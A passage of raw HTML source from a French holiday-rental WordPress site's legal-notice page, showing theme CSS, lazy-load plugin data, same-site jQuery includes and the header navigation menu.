.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-9515894a-9979-4976-8d68-42cb6befa2c0) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.123-location-vacances.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.123-location-vacances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.123-location-vacances.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.123-location-vacances.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.123-location-vacances.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.123-location-vacances.com/?p=12' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.123-location-vacances.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.123-location-vacances.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.123-location-vacances.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.123-location-vacances.com%2Fmentions-legales%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.123-location-vacances.com/wp-content/uploads/2023/12/cropped-summer-trip-fotor-20231213161020-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.123-location-vacances.com/wp-content/uploads/2023/12/cropped-summer-trip-fotor-20231213161020-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.123-location-vacances.com/wp-content/uploads/2023/12/cropped-summer-trip-fotor-20231213161020-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.123-location-vacances.com/wp-content/uploads/2023/12/cropped-summer-trip-fotor-20231213161020-270x270.png" />
		<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">#kubio .style-xwwWj5lindU-inner{--wpr-bg-01a4a640-d46d-4a81-95b3-8dba592d367d: url('https://123-location-vacances.com/wp-content/uploads/2024/09/pexels-photo-6943662-1.jpeg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-386bc01f-0504-4167-b680-6d114a5c07b9: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-e9b9e414-c1ba-46ab-b13a-22c28ba9132c: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-4d9d9093-970a-42f6-bc24-efc70b8ba247: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-2b9ddd9d-46e9-46d8-9a00-405f2cb76646: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-b89645c5-fd17-4453-9f1f-f584acf3581c: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-12df99f1-e830-45d5-92a9-2b415be095de: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-d1ddf622-b85f-41b0-8912-60adedb4c27d: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-c18d75ea-53cb-4abc-91ed-f711f86bcd2b: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-62cb0565-1f51-4540-b98f-64cf546d9080: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-20ef68bd-235f-47a6-a275-4aa092060058: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-47d08879-e0f9-4544-8a2f-4ed874b88121: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-95f1ae82-e648-4fbc-b568-fc9bfd7bd609: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-6cf336fe-38e4-49eb-8f17-ea34e4c71e90: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-2882a1b3-7d61-4093-9bf3-7d1397b6fc08: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-16cc689e-64af-4742-b7ee-fc39c75740ed: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-cfd47406-a4fe-404f-8414-5ff11a45c18a: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-f8b2a024-657f-4a9d-87a8-c86598a1de12: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-fe45cb50-c41e-4520-98eb-a1d812f263dd: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-01c70566-a470-40cc-adef-4ef1eac3a061: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-0eb61013-6dac-463e-89f8-96c2080beaec: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-59f1992c-5b93-483e-b617-054288259d1d: url('https://www.123-location-vacances.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}.rll-youtube-player .play{--wpr-bg-9515894a-9979-4976-8d68-42cb6befa2c0: url('https://www.123-location-vacances.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-386bc01f-0504-4167-b680-6d114a5c07b9: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"386bc01f-0504-4167-b680-6d114a5c07b9","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-e9b9e414-c1ba-46ab-b13a-22c28ba9132c: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"e9b9e414-c1ba-46ab-b13a-22c28ba9132c","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-4d9d9093-970a-42f6-bc24-efc70b8ba247: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"4d9d9093-970a-42f6-bc24-efc70b8ba247","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-2b9ddd9d-46e9-46d8-9a00-405f2cb76646: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"2b9ddd9d-46e9-46d8-9a00-405f2cb76646","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-b89645c5-fd17-4453-9f1f-f584acf3581c: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"b89645c5-fd17-4453-9f1f-f584acf3581c","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-12df99f1-e830-45d5-92a9-2b415be095de: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"12df99f1-e830-45d5-92a9-2b415be095de","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-d1ddf622-b85f-41b0-8912-60adedb4c27d: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"d1ddf622-b85f-41b0-8912-60adedb4c27d","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-c18d75ea-53cb-4abc-91ed-f711f86bcd2b: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"c18d75ea-53cb-4abc-91ed-f711f86bcd2b","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-62cb0565-1f51-4540-b98f-64cf546d9080: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"62cb0565-1f51-4540-b98f-64cf546d9080","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-20ef68bd-235f-47a6-a275-4aa092060058: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"20ef68bd-235f-47a6-a275-4aa092060058","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-47d08879-e0f9-4544-8a2f-4ed874b88121: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"47d08879-e0f9-4544-8a2f-4ed874b88121","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-95f1ae82-e648-4fbc-b568-fc9bfd7bd609: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"95f1ae82-e648-4fbc-b568-fc9bfd7bd609","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-6cf336fe-38e4-49eb-8f17-ea34e4c71e90: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"6cf336fe-38e4-49eb-8f17-ea34e4c71e90","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-2882a1b3-7d61-4093-9bf3-7d1397b6fc08: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"2882a1b3-7d61-4093-9bf3-7d1397b6fc08","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-16cc689e-64af-4742-b7ee-fc39c75740ed: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"16cc689e-64af-4742-b7ee-fc39c75740ed","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-cfd47406-a4fe-404f-8414-5ff11a45c18a: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"cfd47406-a4fe-404f-8414-5ff11a45c18a","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-f8b2a024-657f-4a9d-87a8-c86598a1de12: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"f8b2a024-657f-4a9d-87a8-c86598a1de12","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-fe45cb50-c41e-4520-98eb-a1d812f263dd: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"fe45cb50-c41e-4520-98eb-a1d812f263dd","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-01c70566-a470-40cc-adef-4ef1eac3a061: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"01c70566-a470-40cc-adef-4ef1eac3a061","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-0eb61013-6dac-463e-89f8-96c2080beaec: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"0eb61013-6dac-463e-89f8-96c2080beaec","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-59f1992c-5b93-483e-b617-054288259d1d: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"59f1992c-5b93-483e-b617-054288259d1d","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-9515894a-9979-4976-8d68-42cb6befa2c0: url('https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"9515894a-9979-4976-8d68-42cb6befa2c0","url":"https:\/\/www.123-location-vacances.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":"#kubio .style-xwwWj5lindU-inner","style":"#kubio .style-xwwWj5lindU-inner{--wpr-bg-01a4a640-d46d-4a81-95b3-8dba592d367d: url('https:\/\/123-location-vacances.com\/wp-content\/uploads\/2024\/09\/pexels-photo-6943662-1.jpeg');}","hash":"01a4a640-d46d-4a81-95b3-8dba592d367d","url":"https:\/\/123-location-vacances.com\/wp-content\/uploads\/2024\/09\/pexels-photo-6943662-1.jpeg"}];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-ketos">
	<div  id="page-top" tabindex="-1"></div>
	
<div  class="wp-site-blocks"><div  class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div  class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-zQO2tyu07gs-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-dqgK1Q0TmTK-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-dqgK1Q0TmTK-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-fluid-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-sxTWsB67fXI-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-tJpEVVcCQ3p-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div  class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-tJpEVVcCQ3p-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-zpPApB--273-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-zpPApB--273-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-zpPApB--273-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-Irg5S0KRyet-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.123-location-vacances.com"><img width="294" height="63" decoding="async" class="position-relative wp-block-kubio-logo__image style-Irg5S0KRyet-image style-local-6-image kubio-logo-image" alt="" src="https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png" /><img width="294" height="63" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Irg5S0KRyet-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png" /><span class="position-relative wp-block-kubio-logo__text style-Irg5S0KRyet-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-P2IBp5LO0su-container style-local-7-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-P2IBp5LO0su-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-P2IBp5LO0su-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-wGi79SrSxRV-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-e6F0gZsw7kD-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-e6F0gZsw7kD-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-e6F0gZsw7kD-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-02iM4iYT1TN-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-EeKxa7GTvi2-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.123-location-vacances.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.123-location-vacances.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.123-location-vacances.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.123-location-vacances.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.123-location-vacances.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.123-location-vacances.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.123-location-vacances.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.123-location-vacances.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-CPU6uI4Kppj-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-CPU6uI4Kppj-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-CPU6uI4Kppj-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-682b65000ee05" data-target-id="kubio-offscreen-682b65000ee05" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-682b65000ee05-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-CPU6uI4Kppj-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-CPU6uI4Kppj-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-682b65000ee05-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-CPU6uI4Kppj-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-682b65000ee05"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-CPU6uI4Kppj-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-OB1OW63Ckmd-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Uy2OqpCpEUO-container style-local-14-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Uy2OqpCpEUO-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qcNda_vruCA-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qcNda_vruCA-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qcNda_vruCA-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-s66WxIV_jOh-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.123-location-vacances.com"><img width="294" height="63" decoding="async" class="position-relative wp-block-kubio-logo__image style-s66WxIV_jOh-image style-local-16-image kubio-logo-image" alt="" src="https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png" /><img width="294" height="63" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-s66WxIV_jOh-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png" /><span class="position-relative wp-block-kubio-logo__text style-s66WxIV_jOh-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative 